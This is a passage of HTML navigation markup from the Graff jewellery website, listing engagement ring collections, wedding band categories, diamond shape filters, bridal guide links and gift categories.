                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/international-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/international-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/international-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/gifts.html">Discover all Gifts</a>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
